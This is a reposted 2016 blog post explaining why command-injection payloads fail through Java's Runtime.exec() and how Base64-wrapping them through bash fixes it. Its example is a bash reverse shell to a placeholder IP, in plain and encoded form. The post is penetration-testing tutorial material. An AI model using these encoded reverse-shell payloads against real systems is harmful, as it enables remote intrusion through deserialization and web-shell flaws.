 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/1122 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvMTEyMiAwPiYx}|
{base64,-d}|{bash,-i}
CSDN @种树人1